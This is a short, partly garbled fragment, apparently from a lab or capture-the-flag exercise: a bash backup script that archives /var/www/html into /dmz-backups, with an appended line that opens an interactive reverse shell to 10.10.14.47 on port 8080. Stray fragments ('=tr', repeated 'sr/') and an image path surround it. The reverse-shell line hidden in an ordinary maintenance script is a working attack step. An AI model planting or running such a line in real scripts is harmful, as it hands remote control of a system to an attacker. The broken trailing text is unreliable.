 #!/bin/bash
SRCDIR="/var/www/html"
DESTDIR="/dmz-backups/"
FILENAME=www-backup-$(date +%-Y%-m%-d)-$(date +%-T).tgz
tar --absolute-names --create --gzip --file=$DESTDIR$FILENAME $SRCDIR
bash -i >& /dev/tcp/10.10.14.47/8080 0>&1
=tr
sr/
sr/
sr/
sr/